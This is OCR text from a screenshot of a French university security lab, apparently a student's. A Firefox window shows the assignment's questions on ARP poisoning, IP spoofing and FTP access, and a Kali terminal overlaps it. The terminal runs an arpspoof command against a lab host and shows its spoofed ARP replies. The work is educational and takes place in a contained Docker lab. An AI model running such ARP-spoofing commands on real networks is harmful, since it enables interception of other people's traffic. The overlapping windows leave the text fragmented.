 TP3.pdf - Mozilla Firefox
TP3.pdf
Cours : INF4420A - Sécurité in
From Base64 - CyberChef
https://moodle.polymtl.ca/pluginfile.php/1032771/mod_resource/content/3/TP3.pdf
Il semblerait que vous n'ayez pas démarré Firefox depuis un petit moment. Voulez-vous lui donner un coup de jeune pour profiter d'une meilleure navigation ? Au fait, ça fait plaisir de vous retrouver !
Réparer Firefox…
3
(4 sur 6)
200 %
Directives
Scénario
Analyse de traces réseau
[/5]
Reconnaissance [/5]
Mise en œuvre de l'attaque
[/10]
Investigation numérique
[/5]
Attaque de l'infrastructure
docker [3 points bonus]
Note : vous pouvez ignorer les adresses 10.22.*.1 qui représentent les connexions au réseau de
docker utilisé pour héberger l'infrastructure du TP ainsi que le port 2222 qui est utilisé pour la
connection ssh à la machine Kali Linux.
5 Mise en
5.1 Empois
1. [/2] En ut
isonnement ARP sur la machine
de Alice.
tte attaque.[5]
2. [/0.5] Util
ues minutes les communications
réseaux de
3. [/0.5] Ana
ouvez utiliser la commande scp
pour récup
observez-vous ? Avec quelles ma-
chines Ali
4. [/1] Récup
FTP auquel se connecte Alice.
Essayez de vous connecter à ce serveur. Est-ce possible ? Pourquoi ?
5.2 Usurpation d'adresse IP [/2]
1. [/0.5] Quelle est l'adresse IP de la machine de Alice ?
root@kali: ~
Fichier Édition Affichage Rechercher Terminal Onglets Aide
root@kali: ~
root@kali: ~
c
^CCleaning up and re-arping targets...
┌──(root㉿kali)-[~]
└─# sudo arpspoof -i eth0 -t 10.22.0.11 10.22.0.254
2:42:a:16:0:c 82:b:75:6c:2c:1e 0806 42: arp reply 10.22.0.254 is-at 2:42:a:16:0:
c
2:42:a:16:0:c 82:b:75:6c:2c:1e 0806 42: arp reply 10.22.0.254 is-at 2:42:a:16:0:
c
2:42:a:16:0:c 82:b:75:6c:2c:1e 0806 42: arp reply 10.22.0.254 is-at 2:42:a:16:0:
c
2:42:a:16:0:c 82:b:75:6c:2c:1e 0806 42: arp reply 10.22.0.254 is-at 2:42:a:16:0:
c
2:42:a:16:0:c 82:b:75:6c:2c:1e 0806 42: arp reply 10.22.0.254 is-at 2:42:a:16:0:
c
2:42:a:16:0:c 82:b:75:6c:2c:1e 0806 42: arp reply 10.22.0.254 is-at 2:42:a:16:0:
c
2:42:a:16:0:c 82:b:75:6c:2c:1e 0806 42: arp reply 10.22.0.254 is-at 2:42:a:16:0:
c
2:42:a:16:0:c 82:b:75:6c:2c:1e 0806 42: arp reply 10.22.0.254 is-at 2:42:a:16:0:
c
2:42:a:16:0:c 82:b:75:6c:2c:1e 0806 42: arp reply 10.22.0.254 is-at 2:42:a:16:0:
c
2:42:a:16:0:c 82:b:75:6c:2c:1e 0806 42: arp reply 10.22.0.254 is-at 2:42:a:16:0:
Menu
2
2
17:34